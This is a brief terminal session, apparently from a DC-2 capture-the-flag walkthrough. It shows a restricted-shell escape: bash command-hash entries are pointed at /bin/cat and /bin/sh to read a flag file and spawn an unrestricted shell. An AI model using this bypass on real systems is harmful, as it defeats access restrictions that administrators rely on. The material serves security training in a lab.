 tom@DC-2:~$ BASH_CMDS[a]=/bin/cat
tom@DC-2:~$ a fl*
#!/bin/sh
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
tom@DC-2:~$ BASH_CMDS[b]=/bin/sh
tom@DC-2:~$ b
$ cd /;ls
bin  boot  dev  etc  home  initrd.img  lib  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz
$